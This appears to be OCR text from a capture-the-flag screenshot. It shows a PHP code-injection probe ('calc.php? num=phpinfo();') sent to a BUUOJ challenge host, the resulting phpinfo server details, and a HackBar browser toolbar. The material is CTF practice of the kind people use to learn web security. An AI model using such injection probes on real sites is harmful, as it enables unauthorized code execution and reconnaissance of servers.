 node4.buuoj.cn:25938/calc.php? num=phpinfo();
IP
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d
/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php
/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d
/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php
/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d
/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node4.buuoj.cn:25938/calc.php? num=phpinfo();
Split URL